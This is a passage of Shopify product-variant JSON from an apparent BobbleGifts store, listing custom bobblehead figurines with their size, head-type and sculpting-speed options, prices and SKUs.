Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7267"},{"id":49072491364625,"price":17700,"name":"Custom Male Bobblehead with a Car - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7267"},{"id":49072491397393,"price":18500,"name":"Custom Male Bobblehead with a Car - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7267"},{"id":49072491430161,"price":17700,"name":"Custom Male Bobblehead with a Car - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7267"},{"id":49072491462929,"price":18400,"name":"Custom Male Bobblehead with a Car - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7267"},{"id":49072491495697,"price":19200,"name":"Custom Male Bobblehead with a Car - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7267"}],"remote":false},{"id":8282668761361,"gid":"gid:\/\/shopify\/Product\/8282668761361","vendor":"BobbleGifts","type":"Father's Day","handle":"custom-bobblehead-doll-for-super-dad","variants":[{"id":44900316021009,"price":6300,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":44900316053777,"price":7000,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":44900316086545,"price":7800,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":44900316119313,"price":7000,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG645"},{"id":44900316152081,"price":7700,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG645"},{"id":44900316184849,"price":8500,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG645"},{"id":44900316217617,"price":6900,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":44900316250385,"price":7600,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":44900316283153,"price":8400,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":44900316315921,"price":7600,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG645"},{"id":44900316348689,"price":8300,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG645"},{"id":44900316381457,"price":9100,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG645"},{"id":44900316414225,"price":7500,"name":"Custom Bobblehead Doll for Super Dad - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG645"},{"id":44900316446993,"price":8200,"name":"Custom Bobblehead Doll for Super Dad - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG645"},{"id":44900316479761,"price":9000,"name":"Custom Bobblehead Doll for Super Dad - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG645"},{"id":44900316512529,"price":8200,"name":"Custom Bobblehead Doll for Super Dad - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG645"},{"id":44900316545297,"price":8900,"name":"Custom Bobblehead Doll for Super Dad - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG645"},{"id":44900316578065,"price":9700,"name":"Custom Bobblehead Doll for Super Dad - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG645"}],"remote":false},{"id":9470535631121,"gid":"gid:\/\/shopify\/Product\/9470535631121","vendor":"BobbleGifts","type":"1 Person","handle":"custom-father-bobblehead-with-bathrobe","variants":[{"id":48759029825809,"price":6500,"name":"Custom Father Bobblehead with Bathrobe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7270"},{"id":48759029858577,"price":7200,"name":"Custom Father Bobblehead with Bathrobe - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7270"},{"id":48759029891345,"price":8000,"name":"Custom Father Bobblehead with Bathrobe - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7270"},{"id":48759029924113,"price":7200,"name":"Custom Father Bobblehead with Bathrobe - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7270"},{"id":48759029956881,"price":7900,"name":"Custom Father Bobblehead with Bathrobe - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7270"},{"id":48759029989649,"price":8700,"name":"Custom Father Bobblehead with Bathrobe - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7270"},{"id":48759030022417,"price":7100,"name":"Custom Father Bobblehead with Bathrobe - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7270"},{"id":48759030055185,"price":7800,"name":"Custom Father Bobblehead with Bathrobe - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7270"},{"id":48759030087953,"price":8600,"name":"Custom Father Bobblehead with Bathrobe - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7270"},{"id":48759030120721,"price":7800,"name":"Custom Father Bobblehead with Bathrobe - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7270"},{"id":48759030153489,"price":8500,"name":"Custom Father Bobblehead with Bathrobe - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7270"},{"id":48759030186257,"price":9300,"name":"Custom Father Bobblehead with Bathrobe - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7270"},{"id":48759030219025,"price":7700,"name":"Custom Father Bobblehead with Bathrobe - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7270"},{"id":48759030251793,"price":8400,"name":"Custom Father Bobblehead with Bathrobe - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7270"},{"id":48759030284561,"price":9200,"name":"Custom Father Bobblehead with Bathrobe - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7270"},{"id":48759030317329,"price":8400,"name":"Custom Father Bobblehead with Bathrobe - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7270"},{"id":48759030350097,"price":9100,"name":"Custom Father Bobblehead with Bathrobe - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7270"},{"id":48759030382865,"price":9900,"name":"Custom Father Bobblehead with Bathrobe - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7270"}],"remote":false},{"id":8818476843281,"gid":"gid:\/\/shopify\/Product\/8818476843281","vendor":"BobbleGifts","type":"1 Person","handle":"custom-casual-man-bobblehead-doll","variants":[{"id":47071959253265,"price":6300,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG708"},{"id":47071959286033,"price":7000,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG708"},{"id":47071959318801,"price":7800,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG708"},{"id":47071959351569,"price":7000,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG708"},{"id":47071959384337,"price":7700,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG708"},{"id":47071959417105,"price":8500,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG708"},{"id":47071959449873,"price":6900,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG708"},{"id":47071959482641,"price":7600,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG708"},{"id":47071959515409,"price":8400,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG708"},{"id":47071959548177,"price":7600,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG708"},{"id":47071959580945,"price":8300,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG708"},{"id":47071959613713,"price":9100,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG708"},{"id":47071959646481,"price":7500,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG708"},{"id":47071959679249,"price":8200,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG708"},{"id":47071959712017,"price":9000,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG708"},{"id":47071959744785,"price":8200,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG708"},{"id":47071959777553,"price":8900,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG708"},{"id":47071959810321,"price":9700,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG708"}],"remote":false},{"id":8818476581137,"gid":"gid:\/\/shopify\/Product\/8818476581137","vendor":"BobbleGifts","type":"1 Person","handle":"custom-fireman-bobblehead-doll","variants":[{"id":47071957221649,"price":6300,"name":"Custom Fireman Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG706"},{"id":47071957254417,"price":7000,"name":"Custom Fireman Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG706"},{"id":47071957287185,"price":7800,"name":"Custom Fireman Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG706"},{"id":47071957319953,"price":7000,"name":"Custom Fireman Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG706"},{"id":47071957352721,"price":7700,"name":"Custom Fireman Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG706"},{"id":47071957385489,"price":8500,"name":"Custom Fireman Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG706"},{"id":47071957418257,"price":6900,"name":"Custom Fireman Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG706"},{"id":47071957451025,"price":7600,"name":"Custom Fireman Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG706"},{"id":47071957483793,"price":8400,"name":"Custom Fireman Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG706"},{"id":47071957516561,"price":7600,"name":"Custom Fireman Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG706"},{"id":47071957549329,"price":8300,"name":"Custom Fireman Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG706"},{"id":47071957582097,"price":9100,"name":"Custom Fireman Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG706"},{"id":47071957647633,"price":7500,"name":"Custom Fireman Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG706"},{"id":47071957680401,"price":8200,"name":"Custom Fireman Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG706"},{"id":47071957745937,"price":9000,"name":"Custom Fireman Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG706"},{"id":47071957811473,"price":8200,"name":"Custom Fireman Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG706"},{"id":47071957844241,"price":8900,"name":"Custom Fireman Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG706"},{"id":47071957909777,"price":9700,"name":"Custom Fireman Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG706"}],"remote":false},{"id":8355019391249,"gid":"gid:\/\/shopify\/Product\/8355019391249","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-on-working","variants":[{"id":45097944121617,"price":7800,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG658"},{"id":45097944154385,"price":8500,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG658"},{"id":45097944187153,"price":9300,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG658"},{"id":45097944219921,"price":8500,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG658"},{"id":45097944252689,"price":9200,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG658"},{"id":45097944285457,"price":10000,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG658"},{"id":45097944318225,"price":8400,"name":"Custom Bobblehead On Working - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG658"},{"id":45097944350993,"price":9100,"name":"Custom Bobblehead On Working - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG658"},{"id":45097944383761,"price":9900,"name":"Custom Bobblehead On Working - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG658"},{"id":45097944416529,"price":9100,"name":"Custom Bobblehead On Working - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG658"},{"id":45097944449297,"price":9800,"name":"Custom Bobblehead On Working - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG658"},{"id":45097944482065,"price":10600,"name":"Custom Bobblehead On Working - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG658"},{"id":45097944514833,"price":9000,"name":"Custom Bobblehead On Working - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG658"},{"id":45097944547601,"price":9700,"name":"Custom Bobblehead On Working - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG658"},{"id":45097944580369,"price":10500,"name":"Custom Bobblehead On Working - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG658"},{"id":45097944613137,"price":9700,"name":"Custom Bobblehead On Working - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG658"},{"id":45097944645905,"price":10400,"name":"Custom Bobblehead On Working - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG658"},{"id":45097944678673,"price":11200,"name":"Custom Bobblehead On Working - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG658"}],"remote":false},{"id":8085204861201,"gid":"gid:\/\/shopify\/Product\/8085204861201","vendor":"BobbleGifts","type":"1 Person","handle":"custom-graduation-bobblehead-with-certificate","variants":[{"id":44254167793937,"price":5300,"name":"Custom Graduation Bobblehead with Certificate - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254167826705,"price":6000,"name":"Custom Graduation Bobblehead with Certificate - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254167859473,"price":6800,"name":"Custom Graduation Bobblehead with Certificate - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254167892241,"price":6000,"name":"Custom Graduation Bobblehead with Certificate - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254167925009,"price":6700,"name":"Custom Graduation Bobblehead with Certificate - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254167957777,"price":7500,"name":"Custom Graduation Bobblehead with Certificate - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254167990545,"price":5900,"name":"Custom Graduation Bobblehead with Certificate - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254168023313,"price":6600,"name":"Custom Graduation Bobblehead with Certificate - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254168056081,"price":7400,"name":"Custom Graduation Bobblehead with Certificate - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254168088849,"price":6600,"name":"Custom Graduation Bobblehead with Certificate - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254168121617,"price":7300,"name":"Custom Graduation Bobblehead with Certificate - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254168154385,"price":8100,"name":"Custom Graduation Bobblehead with Certificate - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254168187153,"price":6500,"name":"Custom Graduation Bobblehead with Certificate - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254168219921,"price":7200,"name":"Custom Graduation Bobblehead with Certificate - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254168252689,"price":8000,"name":"Custom Graduation Bobblehead with Certificate - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG319-UKA2"},{"id":44254168285457,"price":7200,"name":"Custom Graduation Bobblehead with Certificate - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG319-UKA2"},{"id":44254168318225,"price":7900,"name":"Custom Graduation Bobblehead with Certificate - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG319-UKA2"},{"id":44254168350993,"price":8700,"name":"Custom Graduation Bobblehead with Certificate - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG319-UKA2"}],"remote":false},{"id":7374369783965,"gid":"gid:\/\/shopify\/Product\/7374369783965","vendor":"bobblegifts","type":"1 Person","handle":"custom-football-player-bobblehead-doll","variants":[{"id":42279771472029,"price":7900,"name":"Custom Football Player Bobblehead Doll 